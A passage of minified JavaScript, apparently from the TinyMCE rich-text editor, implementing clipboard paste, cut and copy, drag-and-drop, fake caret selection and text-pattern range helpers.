class="Apple-interchange-newline">/g,/<br>$/i]),EE=(e,t)=>({content:e,cancelled:t}),NE=(e,t)=>(e.insertContent(t,{merge:gd(e),paste:!0}),!0),RE=e=>/^https?:\/\/[\w\-\/+=.,!;:&%@^~(){}?#]+$/i.test(e),AE=(e,t,n)=>!(e.selection.isCollapsed()||!RE(t))&&((e,t,n)=>(e.undoManager.extra((()=>{n(e,t)}),(()=>{e.execCommand("mceInsertLink",!1,t)})),!0))(e,t,n),OE=(e,t,n)=>!!((e,t)=>RE(t)&&H(_d(e),(e=>je(t.toLowerCase(),`.${e.toLowerCase()}`))))(e,t)&&((e,t,n)=>(e.undoManager.extra((()=>{n(e,t)}),(()=>{e.insertContent('<img src="'+t+'">')})),!0))(e,t,n),TE=(e=>{let t=0;return()=>"mceclip"+t++})(),BE=(e,t,n,o)=>{const r=((e,t,n)=>((e,t,n)=>{const o=((e,t,n)=>e.dispatch("PastePreProcess",{content:t,internal:n}))(e,t,n),r=((e,t)=>{const n=Zv({},e.schema);n.addNodeFilter("meta",(e=>{Tt.each(e,(e=>{e.remove()}))}));const o=n.parse(t,{forced_root_block:!1,isRootContent:!0});return ig({validate:!0},e.schema).serialize(o)})(e,o.content);return e.hasEventListeners("PastePostProcess")&&!o.isDefaultPrevented()?((e,t,n)=>{const o=e.dom.create("div",{style:"display:none"},t),r=((e,t,n)=>e.dispatch("PastePostProcess",{node:t,internal:n}))(e,o,n);return EE(r.node.innerHTML,r.isDefaultPrevented())})(e,r,n):EE(r,o.isDefaultPrevented())})(e,t,n))(e,t,n);r.cancelled||((e,t,n)=>{n||!pd(e)?NE(e,t):((e,t)=>{Tt.each([AE,OE,NE],(n=>!n(e,t,NE)))})(e,t)})(e,r.content,o)},DE=(e,t,n)=>{const o=n||yE(t);BE(e,(e=>e.replace(bE,""))(t),o,!1)},PE=(e,t)=>{const n=e.dom.encode(t).replace(/\r\n/g,"\n"),o=((e,t,n)=>{const o=e.split(/\n\n/),r=((e,t)=>{let n="<"+e;const o=ye(t,((e,t)=>t+'="'+xs.encodeAllRaw(e)+'"'));return o.length&&(n+=" "+o.join(" ")),n+">"})(t,n),s="</"+t+">",a=$(o,(e=>e.split(/\n/).join("<br />")));return 1===a.length?a[0]:$(a,(e=>r+e+s)).join("")})(es(n,bd(e)),Ji(e),Zi(e));BE(e,o,!1,!0)},LE=e=>{const t={};if(e&&e.types)for(let n=0;n<e.types.length;n++){const o=e.types[n];try{t[o]=e.getData(o)}catch(e){t[o]=""}}return t},ME=(e,t)=>t in e&&e[t].length>0,IE=e=>ME(e,"text/html")||ME(e,"text/plain"),FE=(e,t,n)=>{const o="paste"===t.type?t.clipboardData:t.dataTransfer;var r;if(dd(e)&&o){const s=((e,t)=>{const n=t.items?ee(de(t.items),(e=>"file"===e.kind?[e.getAsFile()]:[])):[],o=t.files?de(t.files):[];return K(n.length>0?n:o,(e=>{const t=_d(e);return e=>ze(e.type,"image/")&&H(t,(t=>(e=>{const t=e.toLowerCase(),n={jpg:"jpeg",jpe:"jpeg",jfi:"jpeg",jif:"jpeg",jfif:"jpeg",pjpeg:"jpeg",pjp:"jpeg",svg:"svg+xml"};return Tt.hasOwn(n,t)?"image/"+n[t]:"image/"+t})(t)===e.type))})(e))})(e,o);if(s.length>0)return t.preventDefault(),(r=s,Promise.all($(r,(e=>Pv(e).then((t=>({file:e,uri:t}))))))).then((t=>{n&&e.selection.setRng(n),V(t,(t=>{((e,t)=>{Bv(t.uri).each((({data:n,type:o,base64Encoded:r})=>{const s=r?n:btoa(n),a=t.file,i=e.editorUpload.blobCache,l=i.getByData(s,o),d=null!=l?l:((e,t,n,o)=>{const r=TE(),s=al(e)&&C(n.name),a=s?((e,t)=>{const n=t.match(/([\s\S]+?)(?:\.[a-z0-9.]+)$/i);return C(n)?e.dom.encode(n[1]):void 0})(e,n.name):r,i=s?n.name:void 0,l=t.create(r,n,o,a,i);return t.add(l),l})(e,i,a,s);DE(e,`<img src="${d.blobUri()}">`,!1)}))})(e,t)}))})),!0}return!1},UE=(e,t,n,o)=>{let r=_E(n);const s=ME(t,hE())||yE(n),a=!s&&(e=>!/<(?:\/?(?!(?:div|p|br|span)>)\w+|(?:(?!(?:span style="white-space:\s?pre;?">)|br\s?\/>))\w+\s[^>]+)>/i.test(e))(r),i=RE(r);(kE(r)||!r.length||a&&!i)&&(o=!0),(o||i)&&(r=ME(t,"text/plain")&&a?t["text/plain"]:(e=>{const t=Ls(),n=Zv({},t);let o="";const r=t.getVoidElements(),s=Tt.makeMap("script noscript style textarea video audio iframe object"," "),a=t.getBlockElements(),i=e=>{const n=e.name,l=e;if("br"!==n){if("wbr"!==n)if(r[n]&&(o+=" "),s[n])o+=" ";else{if(3===e.type&&(o+=e.value),!(e.name in t.getVoidElements())){let t=e.firstChild;if(t)do{i(t)}while(t=t.next)}a[n]&&l.next&&(o+="\n","p"===n&&(o+="\n"))}}else o+="\n"};return e=SE(e,[/<!\[[^\]]+\]>/g]),i(n.parse(e)),o})(r)),kE(r)||(o?PE(e,r):DE(e,r,s))},zE=(e,t,n)=>{((e,t,n)=>{let o;e.on("keydown",(e=>{(e=>bm.metaKeyPressed(e)&&86===e.keyCode||e.shiftKey&&45===e.keyCode)(e)&&!e.isDefaultPrevented()&&(o=e.shiftKey&&86===e.keyCode)})),e.on("paste",(r=>{if(r.isDefaultPrevented()||(e=>{var t,n;return Nt.os.isAndroid()&&0===(null===(n=null===(t=e.clipboardData)||void 0===t?void 0:t.items)||void 0===n?void 0:n.length)})(r))return;const s="text"===n.get()||o;o=!1;const a=LE(r.clipboardData);!IE(a)&&FE(e,r,t.getLastRng()||e.selection.getRng())||(ME(a,"text/html")?(r.preventDefault(),UE(e,a,a["text/html"],s)):(t.create(),Af.setEditorTimeout(e,(()=>{const n=t.getHtml();t.remove(),UE(e,a,n,s)}),0)))}))})(e,t,n),(e=>{const t=e=>ze(e,"webkit-fake-url"),n=e=>ze(e,"data:");e.parser.addNodeFilter("img",((o,r,s)=>{if(!dd(e)&&(e=>{var t;return!0===(null===(t=e.data)||void 0===t?void 0:t.paste)})(s))for(const r of o){const o=r.attr("src");m(o)&&!r.attr("data-mce-object")&&o!==Nt.transparentSrc&&(t(o)||!vd(e)&&n(o))&&r.remove()}}))})(e)},jE=(e,t,n,o)=>{((e,t,n)=>{if(!e)return!1;try{return e.clearData(),e.setData("text/html",t),e.setData("text/plain",n),e.setData(hE(),t),!0}catch(e){return!1}})(e.clipboardData,t.html,t.text)?(e.preventDefault(),o()):n(t.html,o)},HE=e=>(t,n)=>{const{dom:o,selection:r}=e,s=o.create("div",{contenteditable:"false","data-mce-bogus":"all"}),a=o.create("div",{contenteditable:"true"},t);o.setStyles(s,{position:"fixed",top:"0",left:"-3000px",width:"1000px",overflow:"hidden"}),s.appendChild(a),o.add(e.getBody(),s);const i=r.getRng();a.focus();const l=o.createRng();l.selectNodeContents(a),r.setRng(l),Af.setEditorTimeout(e,(()=>{r.setRng(i),o.remove(s),n()}),0)},$E=e=>({html:vE(e.selection.getContent({contextual:!0})),text:e.selection.getContent({format:"text"})}),VE=e=>!e.selection.isCollapsed()||(e=>!!e.dom.getParent(e.selection.getStart(),"td[data-mce-selected],th[data-mce-selected]",e.getBody()))(e),qE=(e,t)=>{var n,o;return Ym.getCaretRangeFromPoint(null!==(n=t.clientX)&&void 0!==n?n:0,null!==(o=t.clientY)&&void 0!==o?o:0,e.getDoc())},WE=(e,t)=>{e.focus(),t&&e.selection.setRng(t)},KE=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,GE=e=>Tt.trim(e).replace(KE,du).toLowerCase(),YE=(e,t,n)=>{const o=md(e);if(n||"all"===o||!fd(e))return t;const r=o?o.split(/[, ]/):[];if(r&&"none"!==o){const n=e.dom,o=e.selection.getNode();t=t.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,((e,t,s,a)=>{const i=n.parseStyle(n.decode(s)),l={};for(let e=0;e<r.length;e++){const t=i[r[e]];let s=t,a=n.getStyle(o,r[e],!0);/color/.test(r[e])&&(s=GE(s),a=GE(a)),a!==s&&(l[r[e]]=t)}const d=n.serializeStyle(l,"span");return d?t+' style="'+d+'"'+a:t+a}))}else t=t.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,"$1$3");return t=t.replace(/(<[^>]+) data-mce-style="([^"]+)"([^>]*>)/gi,((e,t,n,o)=>t+' style="'+n+'"'+o)),t},XE=e=>{const t=ra(!1),n=ra(hd(e)?"text":"html"),o=(e=>{const t=ra(null);return{create:()=>((e,t)=>{const{dom:n,selection:o}=e,r=e.getBody();t.set(o.getRng());const s=n.add(e.getBody(),"div",{id:"mcepastebin",class:"mce-pastebin",contentEditable:!0,"data-mce-bogus":"all",style:"position: fixed; top: 50%; width: 10px; height: 10px; overflow: hidden; opacity: 0"},CE);Nt.browser.isFirefox()&&n.setStyle(s,"left","rtl"===n.getStyle(r,"direction",!0)?65535:-65535),n.bind(s,"beforedeactivate focusin focusout",(e=>{e.stopPropagation()})),s.focus(),o.select(s,!0)})(e,t),remove:()=>((e,t)=>{const n=e.dom;if(wE(e)){let o;const r=t.get();for(;o=wE(e);)n.remove(o),n.unbind(o);r&&e.selection.setRng(r)}t.set(null)})(e,t),getEl:()=>wE(e),getHtml:()=>(e=>{const t=e.dom,n=(e,n)=>{e.appendChild(n),t.remove(n,!0)},[o,...r]=K(e.getBody().childNodes,xE);V(r,(e=>{n(o,e)}));const s=t.select("div[id=mcepastebin]",o);for(let e=s.length-1;e>=0;e--){const r=t.create("div");o.insertBefore(r,s[e]),n(r,s[e])}return o?o.innerHTML:""})(e),getLastRng:t.get}})(e);(e=>{(Nt.browser.isChromium()||Nt.browser.isSafari())&&((e,t)=>{e.on("PastePreProcess",(n=>{n.content=t(e,n.content,n.internal)}))})(e,YE)})(e),((e,t)=>{e.addCommand("mceTogglePlainTextPaste",(()=>{((e,t)=>{"text"===t.get()?(t.set("html"),hm(e,!1)):(t.set("text"),hm(e,!0)),e.focus()})(e,t)})),e.addCommand("mceInsertClipboardContent",((t,n)=>{n.html&&DE(e,n.html,n.internal),n.text&&PE(e,n.text)}))})(e,n),(e=>{const t=t=>n=>{t(e,n)},n=cd(e);w(n)&&e.on("PastePreProcess",t(n));const o=ud(e);w(o)&&e.on("PastePostProcess",t(o))})(e),e.on("PreInit",(()=>{(e=>{e.on("cut",(e=>t=>{!t.isDefaultPrevented()&&VE(e)&&jE(t,$E(e),HE(e),(()=>{if(Nt.browser.isChromium()||Nt.browser.isFirefox()){const t=e.selection.getRng();Af.setEditorTimeout(e,(()=>{e.selection.setRng(t),e.execCommand("Delete")}),0)}else e.execCommand("Delete")}))})(e)),e.on("copy",(e=>t=>{!t.isDefaultPrevented()&&VE(e)&&jE(t,$E(e),HE(e),S)})(e))})(e),((e,t)=>{ld(e)&&e.on("dragend dragover draggesture dragdrop drop drag",(e=>{e.preventDefault(),e.stopPropagation()})),dd(e)||e.on("drop",(e=>{const t=e.dataTransfer;t&&(e=>H(e.files,(e=>/^image\//.test(e.type))))(t)&&e.preventDefault()})),e.on("drop",(n=>{if(n.isDefaultPrevented()||t.get())return;const o=qE(e,n);if(y(o))return;const r=LE(n.dataTransfer),s=ME(r,hE());if((!IE(r)||(e=>{const t=e["text/plain"];return!!t&&0===t.indexOf("file://")})(r))&&FE(e,n,o))return;const a=r[hE()],i=a||r["text/html"]||r["text/plain"];i&&(n.preventDefault(),Af.setEditorTimeout(e,(()=>{e.undoManager.transact((()=>{a&&e.execCommand("Delete"),WE(e,o);const t=_E(i);r["text/html"]?DE(e,t,s):PE(e,t)}))})))})),e.on("dragstart",(e=>{t.set(!0)})),e.on("dragover dragend",(n=>{dd(e)&&!t.get()&&(n.preventDefault(),WE(e,qE(e,n))),"dragend"===n.type&&t.set(!1)}))})(e,t),zE(e,o,n)}))},QE=Po,JE=Ro,ZE=e=>Io(e.dom),eN=e=>t=>bn(mn(e),t),tN=(e,t)=>Ko(mn(e),ZE,eN(t)),nN=(e,t,n)=>{const o=new Zo(e,t),r=n?o.next.bind(o):o.prev.bind(o);let s=e;for(let t=n?e:r();t&&!QE(t);t=r())Gr(t)&&(s=t);return s},oN=e=>{const t=((e,t)=>{const n=ai.fromRangeStart(e).getNode(),o=((e,t)=>Ko(mn(e),(e=>(e=>Mo(e.dom))(e)||nr(e)),eN(t)).getOr(mn(t)).dom)(n,t),r=nN(n,o,!1),s=nN(n,o,!0),a=document.createRange();return tN(r,o).fold((()=>{JE(r)?a.setStart(r,0):a.setStartBefore(r)}),(e=>a.setStartBefore(e.dom))),tN(s,o).fold((()=>{JE(s)?a.setEnd(s,s.data.length):a.setEndAfter(s)}),(e=>a.setEndAfter(e.dom))),a})(e.selection.getRng(),e.getBody());e.selection.setRng(uh(t))};var rN;!function(e){e.Before="before",e.After="after"}(rN||(rN={}));const sN=(e,t)=>Math.abs(e.left-t),aN=(e,t)=>Math.abs(e.right-t),iN=(e,t)=>(e=>Y(e,((e,t)=>e.fold((()=>M.some(t)),(e=>{const n=Math.min(t.left,e.left),o=Math.min(t.top,e.top),r=Math.max(t.right,e.right),s=Math.max(t.bottom,e.bottom);return M.some({top:o,right:r,bottom:s,left:n,width:r-n,height:s-o})}))),M.none()))(K(e,(e=>{return(n=t)>=(o=e).top&&n<=o.bottom;var n,o}))).fold((()=>[[],e]),(t=>{const{pass:n,fail:o}=W(e,(e=>((e,t)=>{const n=((e,t)=>Math.max(0,Math.min(e.bottom,t.bottom)-Math.max(e.top,t.top)))(e,t)/Math.min(e.height,t.height);return((e,t)=>e.top<t.bottom&&e.bottom>t.top)(e,t)&&n>.5})(e,t)));return[n,o]})),lN=(e,t,n)=>t>e.left&&t<e.right?0:Math.min(Math.abs(e.left-t),Math.abs(e.right-t)),dN=(e,t,n)=>{const o=e=>Gr(e.node)?M.some(e):yo(e.node)?dN(de(e.node.childNodes),t,n):M.none(),r=(e,r)=>{const s=se(e,((e,o)=>r(e,t,n)-r(o,t,n)));return((e,r)=>{if(e.length>=2){const s=o(e[0]).getOr(e[0]),a=o(e[1]).getOr(e[1]);if(Math.abs(r(s,t,n)-r(a,t,n))<2){if(Ro(s.node))return M.some(s);if(Ro(a.node))return M.some(a)}}return M.none()})(s,r).orThunk((()=>ce(s,o)))},[s,a]=iN(cx(e),n),{pass:i,fail:l}=W(a,(e=>e.top<n));return r(s,lN).orThunk((()=>r(l,Fa))).orThunk((()=>r(i,Fa)))},cN=(e,t,n)=>((e,t,n)=>{const o=mn(e),r=Cn(o),s=fn(r,t,n).filter((e=>vn(o,e))).getOr(o);return((e,t,n,o)=>{const r=(t,s)=>s.fold((()=>dN(de(t.dom.childNodes),n,o)),(e=>{const r=K(de(t.dom.childNodes),(t=>t!==e.dom));return dN(r,n,o)})).orThunk((()=>{var n;return(bn(t,e)?M.none():(n=t,M.from(n.dom.parentElement).map(mn))).bind((e=>r(e,M.some(t))))}));return r(t,M.none())})(o,s,t,n)})(e,t,n).filter((e=>Hd(e.node))).map((e=>((e,t)=>({node:e.node,position:sN(e,t)<aN(e,t)?rN.Before:rN.After}))(e,t))),uN=e=>{var t,n;const o=e.getBoundingClientRect(),r=e.ownerDocument,s=r.documentElement,a=r.defaultView;return{top:o.top+(null!==(t=null==a?void 0:a.scrollY)&&void 0!==t?t:0)-s.clientTop,left:o.left+(null!==(n=null==a?void 0:a.scrollX)&&void 0!==n?n:0)-s.clientLeft}},mN=Io,fN=((...e)=>t=>{for(let n=0;n<e.length;n++)if(e[n](t))return!0;return!1})(mN,Mo),gN=(e,t,n,o)=>{const r=e.dom,s=t.cloneNode(!0);r.setStyles(s,{width:n,height:o}),r.setAttrib(s,"data-mce-selected",null);const a=r.create("div",{class:"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return r.setStyles(a,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:n,height:o}),r.setStyles(s,{margin:0,boxSizing:"border-box"}),a.appendChild(s),a},pN=(e,t)=>n=>()=>{const o="left"===e?n.scrollX:n.scrollY;n.scroll({[e]:o+t,behavior:"smooth"})},hN=pN("left",-32),bN=pN("left",32),vN=pN("top",-32),yN=pN("top",32),CN=e=>{e&&e.parentNode&&e.parentNode.removeChild(e)},wN=(e,t)=>{const n=ma(((e,n)=>{t._selectionOverrides.hideFakeCaret(),t.selection.placeCaretAt(e,n)}),0);t.on("remove",n.cancel);const o=e;return r=>e.on((e=>{const s=Math.max(Math.abs(r.screenX-e.screenX),Math.abs(r.screenY-e.screenY));if(!e.dragging&&s>10){if(t.dispatch("dragstart",{target:e.element}).isDefaultPrevented())return;e.dragging=!0,t.focus()}if(e.dragging){const s=((e,t)=>({pageX:t.pageX-e.relX,pageY:t.pageY+5}))(e,((e,t)=>{return n=(e=>e.inline?uN(e.getBody()):{left:0,top:0})(e),o=(e=>{const t=e.getBody();return e.inline?{left:t.scrollLeft,top:t.scrollTop}:{left:0,top:0}})(e),r=((e,t)=>{if(t.target.ownerDocument!==e.getDoc()){const n=uN(e.getContentAreaContainer()),o=(e=>{const t=e.getBody(),n=e.getDoc().documentElement,o={left:t.scrollLeft,top:t.scrollTop},r={left:t.scrollLeft||n.scrollLeft,top:t.scrollTop||n.scrollTop};return e.inline?o:r})(e);return{left:t.pageX-n.left+o.left,top:t.pageY-n.top+o.top}}return{left:t.pageX,top:t.pageY}})(e,t),{pageX:r.left-n.left+o.left,pageY:r.top-n.top+o.top};var n,o,r})(t,r));a=e.ghost,i=t.getBody(),a.parentNode!==i&&i.appendChild(a),((e,t,n,o,r,s,a,i,l,d,c)=>{let u=0,m=0;e.style.left=t.pageX+"px",e.style.top=t.pageY+"px",t.pageX+n>r&&(u=t.pageX+n-r),t.pageY+o>s&&(m=t.pageY+o-s),e.style.width=n-u+"px",e.style.height=o-m+"px";const f=l.clientHeight,g=l.clientWidth,p=a+l.getBoundingClientRect().top,h=i+l.getBoundingClientRect().left;c.on((e=>{e.intervalId.clear(),e.dragging&&(a+8>=f?e.intervalId.set(yN(d)):a-8<=0?e.intervalId.set(vN(d)):i+8>=g?e.intervalId.set(bN(d)):i-8<=0?e.intervalId.set(hN(d)):p+16>=window.innerHeight?e.intervalId.set(yN(window)):p-16<=0?e.intervalId.set(vN(window)):h+16>=window.innerWidth?e.intervalId.set(bN(window)):h-16<=0&&e.intervalId.set(hN(window)))}))})(e.ghost,s,e.width,e.height,e.maxX,e.maxY,r.clientY,r.clientX,t.getContentAreaContainer(),t.getWin(),o),n.throttle(r.clientX,r.clientY)}var a,i}))},xN=e=>{e.on((e=>{e.intervalId.clear(),CN(e.ghost)})),e.clear()},kN=e=>{const t=ua(),n=ta.DOM,o=document,r=((e,t)=>n=>{if((e=>0===e.button)(n)){const s=Q(t.dom.getParents(n.target),fN).getOr(null);if(C(s)&&(o=t.getBody(),mN(r=s)&&r!==o)){const o=t.dom.getPos(s),r=t.getBody(),a=t.getDoc().documentElement;e.set({element:s,dragging:!1,screenX:n.screenX,screenY:n.screenY,maxX:(t.inline?r.scrollWidth:a.offsetWidth)-2,maxY:(t.inline?r.scrollHeight:a.offsetHeight)-2,relX:n.pageX-o.x,relY:n.pageY-o.y,width:s.offsetWidth,height:s.offsetHeight,ghost:gN(t,s,s.offsetWidth,s.offsetHeight),intervalId:ca(100)})}}var o,r})(t,e),s=wN(t,e),a=((e,t)=>n=>{e.on((e=>{if(e.intervalId.clear(),e.dragging){if(((e,t,n)=>!y(t)&&t!==n&&!e.dom.isChildOf(t,n)&&!mN(t))(t,(e=>{const t=e.getSel();if(C(t)){const e=t.getRangeAt(0).startContainer;return Ro(e)?e.parentNode:e}return null})(t.selection),e.element)){const o=(e=>{const t=e.cloneNode(!0);return t.removeAttribute("data-mce-selected"),t})(e.element);t.dispatch("drop",{clientX:n.clientX,clientY:n.clientY}).isDefaultPrevented()||t.undoManager.transact((()=>{CN(e.element),t.insertContent(t.dom.getOuterHTML(o)),t._selectionOverrides.hideFakeCaret()}))}t.dispatch("dragend")}})),xN(e)})(t,e),i=((e,t)=>()=>{e.on((e=>{e.intervalId.clear(),e.dragging&&t.dispatch("dragend")})),xN(e)})(t,e);e.on("mousedown",r),e.on("mousemove",s),e.on("mouseup",a),n.bind(o,"mousemove",s),n.bind(o,"mouseup",i),e.on("remove",(()=>{n.unbind(o,"mousemove",s),n.unbind(o,"mouseup",i)})),e.on("keydown",(e=>{e.keyCode===bm.ESC&&i()}))},SN=Io,_N=(e,t)=>Zp(e.getBody(),t),EN=e=>{const t=e.selection,n=e.dom,o=e.getBody(),r=Ud(e,o,n.isBlock,(()=>If(e))),s="sel-"+n.uniqueId(),a="data-mce-selected";let i;const l=e=>e!==o&&(SN(e)||zo(e))&&n.isChildOf(e,o),d=(n,o,s,a=!0)=>e.dispatch("ShowCaret",{target:o,direction:n,before:s}).isDefaultPrevented()?null:(a&&t.scrollIntoView(o,-1===n),r.show(s,o)),c=e=>Br(e)||Mr(e)||Ir(e),u=e=>c(e.startContainer)||c(e.endContainer),m=t=>{const o=e.schema.getVoidElements(),r=n.createRng(),s=t.startContainer,a=t.startOffset,i=t.endContainer,l=t.endOffset;return xe(o,s.nodeName.toLowerCase())?0===a?r.setStartBefore(s):r.setStartAfter(s):r.setStart(s,a),xe(o,i.nodeName.toLowerCase())?0===l?r.setEndBefore(i):r.setEndAfter(i):r.setEnd(i,l),r},f=(r,c)=>{if(!r)return null;if(r.collapsed){if(!u(r)){const e=c?1:-1,t=mc(e,o,r),n=t.getNode(!c);if(Hd(n))return d(e,n,!!c&&!t.isAtEnd(),!1);const s=t.getNode(c);if(Hd(s))return d(e,s,!c&&!t.isAtEnd(),!1)}return null}let m=r.startContainer,f=r.startOffset;const g=r.endOffset;if(Ro(m)&&0===f&&SN(m.parentNode)&&(m=m.parentNode,f=n.nodeIndex(m),m=m.parentNode),!yo(m))return null;if(g===f+1&&m===r.endContainer){const o=m.childNodes[f];if(l(o))return(o=>{const r=o.cloneNode(!0),l=e.dispatch("ObjectSelected",{target:o,targetClone:r});if(l.isDefaultPrevented())return null;const d=((o,r)=>{const a=mn(e.getBody()),i=e.getDoc(),l=Yo(a,"#"+s).getOrThunk((()=>{const e=dn('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>',i);return Vt(e,"id",s),Jn(a,e),e})),d=n.createRng();eo(l),Zn(l,[un(pr,i),mn(r),un(pr,i)]),d.setStart(l.dom.firstChild,1),d.setEnd(l.dom.lastChild,0),$n(l,{top:n.getPos(o,e.getBody()).y+"px"}),bf(l);const c=t.getSel();return c&&(c.removeAllRanges(),c.addRange(d)),d})(o,l.targetClone),c=mn(o);return V(vr(mn(e.getBody()),"*[data-mce-selected]"),(e=>{bn(c,e)||Yt(e,a)})),n.getAttrib(o,a)||o.setAttribute(a,"1"),i=o,p(),d})(o)}return null},g=()=>{i&&i.removeAttribute(a),Yo(mn(e.getBody()),"#"+s).each(to),i=null},p=()=>{r.hide()};return By(e)||(e.on("click",(t=>{const n=_N(e,t.target);n&&SN(n)&&(t.preventDefault(),e.focus())})),e.on("blur NewBlock",g),e.on("ResizeWindow FullscreenStateChanged",r.reposition),e.on("tap",(t=>{const n=t.target,o=_N(e,n);SN(o)?(t.preventDefault(),tw(e,o).each(f)):l(n)&&tw(e,n).each(f)}),!0),e.on("mousedown",(r=>{const s=r.target;if(s!==o&&"HTML"!==s.nodeName&&!n.isChildOf(s,o))return;if(!((e,t,n)=>{const o=mn(e.getBody()),r=e.inline?o:mn(Cn(o).dom.documentElement),s=((e,t,n,o)=>{const r=(e=>e.dom.getBoundingClientRect())(t);return{x:n-(e?r.left+t.dom.clientLeft+rC(t):0),y:o-(e?r.top+t.dom.clientTop+oC(t):0)}})(e.inline,r,t,n);return((e,t,n)=>{const o=tC(e),r=nC(e);return t>=0&&n>=0&&t<=o&&n<=r})(r,s.x,s.y)})(e,r.clientX,r.clientY))return;g(),p();const a=_N(e,s);SN(a)?(r.preventDefault(),tw(e,a).each(f)):cN(o,r.clientX,r.clientY).each((n=>{var o;r.preventDefault(),(o=d(1,n.node,n.position===rN.Before,!1))&&t.setRng(o),yo(a)?a.focus():e.getBody().focus()}))})),e.on("keypress",(e=>{bm.modifierPressed(e)||SN(t.getNode())&&e.preventDefault()})),e.on("GetSelectionRange",(e=>{let t=e.range;if(i){if(!i.parentNode)return void(i=null);t=t.cloneRange(),t.selectNode(i),e.range=t}})),e.on("SetSelectionRange",(e=>{e.range=m(e.range);const t=f(e.range,e.forward);t&&(e.range=t)})),e.on("AfterSetSelectionRange",(e=>{const t=e.range,o=t.startContainer.parentElement;var r;u(t)||yo(r=o)&&"mcepastebin"===r.id||p(),(e=>C(e)&&n.hasClass(e,"mce-offscreen-selection"))(o)||g()})),(e=>{kN(e),Ql(e)&&(e=>{const t=t=>{if(!t.isDefaultPrevented()){const n=t.dataTransfer;n&&(j(n.types,"Files")||n.files.length>0)&&(t.preventDefault(),"drop"===t.type&&cC(e,"Dropped file type is not supported"))}},n=n=>{Bf(e,n.target)&&t(n)},o=()=>{const o=ta.DOM,r=e.dom,s=document,a=e.inline?e.getBody():e.getDoc(),i=["drop","dragover"];V(i,(e=>{o.bind(s,e,n),r.bind(a,e,t)})),e.on("remove",(()=>{V(i,(e=>{o.unbind(s,e,n),r.unbind(a,e,t)}))}))};e.on("init",(()=>{Af.setEditorTimeout(e,o,0)}))})(e)})(e),(e=>{const t=ma((()=>{if(!e.removed&&e.getBody().contains(document.activeElement)){const t=e.selection.getRng();if(t.collapsed){const n=nw(e,t,!1);e.selection.setRng(n)}}}),0);e.on("focus",(()=>{t.throttle()})),e.on("blur",(()=>{t.cancel()}))})(e),(e=>{e.on("init",(()=>{e.on("focusin",(t=>{const n=t.target;if(zo(n)){const t=Zp(e.getBody(),n),o=Io(t)?t:n;e.selection.getNode()!==o&&tw(e,o).each((t=>e.selection.setRng(t)))}}))}))})(e)),{showCaret:d,showBlockCaretContainer:e=>{e.hasAttribute("data-mce-caret")&&(Fr(e),t.scrollIntoView(e))},hideFakeCaret:p,destroy:()=>{r.destroy(),i=null}}},NN=(e,t)=>{let n=t;for(let t=e.previousSibling;Ro(t);t=t.previousSibling)n+=t.data.length;return n},RN=(e,t,n,o,r)=>{if(Ro(n)&&(o<0||o>n.data.length))return[];const s=r&&Ro(n)?[NN(n,o)]:[o];let a=n;for(;a!==t&&a.parentNode;)s.push(e.nodeIndex(a,r)),a=a.parentNode;return a===t?s.reverse():[]},AN=(e,t,n,o,r,s,a=!1)=>({start:RN(e,t,n,o,a),end:RN(e,t,r,s,a)}),ON=(e,t)=>{const n=t.slice(),o=n.pop();return x(o)?Y(n,((e,t)=>e.bind((e=>M.from(e.childNodes[t])))),M.some(e)).bind((e=>Ro(e)&&(o<0||o>e.data.length)?M.none():M.some({node:e,offset:o}))):M.none()},TN=(e,t)=>ON(e,t.start).bind((({node:n,offset:o})=>ON(e,t.end).map((({node:e,offset:t})=>{const r=document.createRange();return r.setStart(n,o),r.setEnd(e,t),r})))),BN=(e,t,n)=>{if(t&&e.isEmpty(t)&&!n(t)){const o=t.parentNode;e.remove(t),BN(e,o,n)}},DN=(e,t,n,o=!0)=>{const r=t.startContainer.parentNode,s=t.endContainer.parentNode;t.deleteContents(),o&&!n(t.startContainer)&&(Ro(t.startContainer)&&0===t.startContainer.data.length&&e.remove(t.startContainer),Ro(t.endContainer)&&0===t.endContainer.data.length&&e.remove(t.endContainer),BN(e,r,n),r!==s&&BN(e,s,n))},PN=(e,t)=>M.from(e.dom.getParent(t.startContainer,e.dom.isBlock)),LN=(e,t,n)=>{const o=e.dynamicPatternsLookup({text:n,block:t});return{...e,blockPatterns:Li(o).concat(e.blockPatterns),inlinePatterns:Mi(o).concat(e.inlinePatterns)}},MN=(e,t,n,o)=>{const r=e.createRng();return r.setStart(t,0),r.setEnd(n,o),r.toString()},IN=(e,t,n)=>{((e,t,n)=>{if(Ro(e)&&0>=e.length)return M.some(Xk(e,0));{const t=Ta(Qk);return M.from(t.forwards(e,0,Jk(e),n)).map((e=>Xk(e.container,0)))}})(t,0,t).each((o=>{const r=o.container;tS(r,n.start.length,t).each((n=>{const o=e.createRng();o.setStart(r,0),o.setEnd(n.container,n.offset),DN(e,o,(e=>e===t))}))}))},FN=(e,t)=>e.create("span",{"data-mce-type":"bookmark",id:t}),UN=(e,t)=>{const n=e.createRng();return n.setStartAfter(t.start),n.setEndBefore(t.end),n},zN=(e,t,n)=>{const o=TN(e.getRoot(),n).getOrDie("Unable to resolve path range"),r=o.startContainer,s=o.endContainer,a=0===o.endOffset?s:s.splitText(o.endOffset),i=0===o.startOffset?r:r.splitText(o.startOffset),l=i.parentNode;return{prefix:t,end:a.parentNode.insertBefore(FN(e,t+"-end"),a),start:l.insertBefore(FN(e,t+"-start"),i)}},jN=(e,t,n)=>{BN(e,e.get(t.prefix+"-end"),n),BN(e,e.get(t.prefix+"-start"),n)},HN=e=>0===e.start.length,$N=(e,t,n,o)=>{const r=t.start;var s;return nS(e,o.container,o.offset,(s=r,(e,t)=>{const n=e.data.substring(0,t),o=n.lastIndexOf(s.charAt(s.length-1)),r=n.lastIndexOf(s);return-1!==r?r+s.length:-1!==o?o+1:-1}),n).bind((o=>{if(o.offset>=r.length){const t=e.createRng();return t.setStart(o.container,o.offset-r.length),t.setEnd(o.container,o.offset),M.some(t)}{const s=o.offset-r.length;return eS(o.container,s,n).map((t=>{const n=e.createRng();return n.setStart(t.container,t.offset),n.setEnd(o.container,o.offset),n})).filter((e=>e.toString()===r)).orThunk((()=>$N(e,t,n,Xk(o.container,0))))}}))},VN=(e,t,n,o)=>{const 